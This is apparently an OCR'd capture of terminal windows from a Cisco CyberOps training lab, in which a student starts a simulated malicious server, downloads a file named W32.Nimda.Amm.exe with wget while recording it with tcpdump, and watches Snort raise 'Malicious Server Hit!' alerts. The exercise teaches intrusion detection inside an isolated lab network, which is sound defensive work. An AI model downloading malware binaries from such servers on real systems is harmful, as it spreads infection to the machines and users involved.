 system
ile Syste
Home
Terminal - analyst@araybaktygulova:~
File Edit View Terminal Tabs Help
Requesting IP information...
IP Configuration successful.
[analyst@araybaktygulova ~]$ ping www.cisco.com
PING e2867.dsca.akamaiedge.net (104.66.125.154) 56(84) bytes of data.
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=1 ttl=53 time=82.6 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=2 ttl=53 time=130 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=3 ttl=53 time=83.0 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=4 ttl=53 time=79.9 ms
^C
--- e2867.dsca.akamaiedge.net ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 79.949/94.154/130.983/21.297 ms
[analyst@araybaktygulova ~]$ sudo ./lab.support.files/scripts/cyberops_extended_
topo_no_fw.py
*** Adding controller
*** Add switches
*** Add hosts
*** Add links
*** Starting network
*** Configuring hosts
R1 R4 H1 H2 H3 H4 H5 H6 H7 H8 H9 H10 H11
*** Starting controllers
*** Starting switches
*** Add routes
*** Post configure switches and hosts
*** Starting CLI:
mininet> xterm R1
mininet> xterm H5
mininet> xterm H10
mininet> xterm R1
mininet>
"Node: H10"
[root@araybaktygulova analyst]# ./lab.support.files/scripts/mal_server_start.sh
[root@araybaktygulova analyst]# netstat -tunpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN
1005/nginx: master
[root@araybaktygulova analyst]#
"Node: R1"
TCP TTL:63 TOS:0x0 ID:4518 IpLen:20 DgmLen:64 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF210AC45 Win: 0x64 TcpLen: 44
TCP Options (6) => NOP NOP TS: 2174736162 190996224 NOP NOP Sack: 61968@43309
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.256507 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4519 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF2117445 Win: 0x30 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736162 190996229
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.261041 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4520 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211D445 Win: 0x17 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996229
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.261107 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4521 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x5 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261159 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4522 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x39 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261265 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4523 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x91 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261481 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4524 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x14A TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262657 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4525 IpLen:20 DgmLen:52 DF
***A***F Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x151 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736168 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262681 209.165.202.133:6666 -> 209.165.200.235:40566
TCP TTL:63 TOS:0x0 ID:24177 IpLen:20 DgmLen:52 DF
***A***F Seq: 0xF211F8B5 Ack: 0x8C88FFE3 Win: 0x3B TcpLen: 32
TCP Options (3) => NOP NOP TS: 190996235 2174736168
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262699 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4526 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE3 Ack: 0xF211F8B6 Win: 0x151 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736168 190996235
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
"Node: H5"
[root@araybaktygulova analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2020-03-26 09:03:08-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.2
W32.Nimda.Amm.exe.2 100%[=====================>] 337.00K --.-KB/s in 0.006s
2020-03-26 09:03:08 (54.0 MB/s) - W32.Nimda.Amm.exe.2 saved [345088/345088]
[root@araybaktygulova analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[1] 1033
[root@araybaktygulova analyst]# tcpdump: listening on H5-eth0, link-type EN10MB
(Ethernet), capture size 262144 bytes
[root@araybaktygulova analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2020-03-26 09:04:20-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.3
W32.Nimda.Amm.exe.3 100%[=====================>] 337.00K --.-KB/s in 0.001s
2020-03-26 09:04:20 (649 MB/s) - W32.Nimda.Amm.exe.3 saved [345088/345088]
[root@araybaktygulova analyst]#
"Node: R1"
[root@araybaktygulova analyst]# tail -f /var/log/snort/alert
03/18-01:20:15.388377 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:51730 -> 209.165.202.133:6666
03/18-01:47:10.778438 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:51732 -> 209.165.202.133:6666
03/26-09:03:08.342051 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:40564 -> 209.165.202.133:6666
03/26-09:04:20.251063 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:40566 -> 209.165.202.133:6666